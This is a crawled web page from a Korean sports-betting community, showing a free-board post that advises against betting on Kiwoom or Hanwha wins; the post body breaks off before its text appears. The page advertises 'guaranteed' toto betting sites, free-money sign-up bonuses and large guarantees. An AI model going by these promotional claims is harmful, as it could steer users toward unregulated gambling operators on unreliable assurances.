

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/free/27225
body_size: 15492
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>키움승은 가지마라 > 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="키움승은 가지마라 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="리베로">
<meta name="description" content="한화승도 가지마라">
<meta name="keywords" content="한화승도, 가지마라, 키움승은, 자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="키움승은 가지마라 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="한화승도 가지마라">
<meta property="og:keywords" content="한화승도, 가지마라, 키움승은, 자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/free/27225">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="키움승은 가지마라 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="한화승도 가지마라">
<meta name="twitter:keywords" content="한화승도, 가지마라, 키움승은, 자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="리베로">
<meta itemprop="name" content="키움승은 가지마라 &gt; 자유게시판 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="한화승도 가지마라">
<meta itemprop="keywords" content="한화승도, 가지마라, 키움승은, 자유게시판, 토토힐, 토토사이트, 꽁머니, 먹튀사이트, 먹튀검증, 커뮤니티, 파워볼">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/free/27225">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "free";
var g5_sca       = "";
var g5_editor    = "";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 3,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/free" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							자유게시판						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/humor" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							유머&이슈						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/photo" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							포토게시판						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 0,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						


























<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>

































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>






























					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<script src="https://totohill.net/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" class="mb-4">

			<header class="font-weight-normal mb-2 px-3 px-sm-0">
						<h1 id="bo_v_title">
				키움승은 가지마라			</h1>
		</header>
	
	<section id="bo_v_info" class="f-sm font-weight-normal mb-3 mb-sm-4">
		<div class="clearfix border-top text-muted px-3 py-2">
	        <h3 class="sr-only">작성자 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-2">
					<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/30.png" class="na-photo"></span> <span class="sv_member">리베로</span>					<span class="sr-only">작성</span>
				</li>
								<li class="flex-grow-1 text-right">
											<span class="sr-only">작성일</span>
						<time class="f-xs" datetime="2024-06-20T14:02:20+09:00">2024.06.20 14:02</time>
									</li>
			</ul>
		</div>

		<div class="clearfix f-sm text-muted px-3 pt-2">
	        <h3 class="sr-only">컨텐츠 정보</h3>
			<ul class="d-flex align-items-center">
				<li class="pr-3">
					<i class="fa fa-eye" aria-hidden="true"></i>
					11,330					<span class="sr-only">조회</span>
				</li>
									<li class="pr-3">
						<i class="fa fa-commenting-o" aria-hidden="true"></i>
						1						<span class="sr-only">댓글</span>
					</li>
																<li id="bo_v_btn" class="d-none d-sm-block flex-sm-grow-1 text-right">
					<!-- 게시물 상단 버튼 시작 { -->
					
					
					<a href="https://totohill.net/free" class="btn btn-primary nofocus py-1 ml-2" role="button">
						<i class="fa fa-bars" aria-hidden="true"></i>
						목록
					</a>
																									<!-- } 게시물 상단 버튼 끝 -->
				</li>
			</ul>
		</div>
    </section>

    <section id="bo_v_atc">
